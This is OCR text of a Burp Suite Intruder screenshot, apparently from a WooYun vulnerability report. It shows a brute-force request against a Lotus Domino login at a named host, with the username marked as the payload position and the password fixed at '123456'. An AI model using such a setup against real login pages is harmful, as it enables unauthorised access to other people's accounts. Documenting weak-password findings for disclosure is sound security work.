 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Sniper
POST /names.nsf?Login HTTP/1.1
Host: oa.zmm.cn
Content-Length: 148
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://oa.zmm.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/45.0.2454.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://oa.zmm.cn/names.nsf?Login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: myusername=admin
%25%25ModDate=0000000000000000&reasonType=0&Username=§admin§&Password=123456&RedirectTo=
%2Findishare%2Fsecurtrac.nsf%2Fagttrac%3Fopenagent%26url%3D%2F
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 694
www.wooyun.org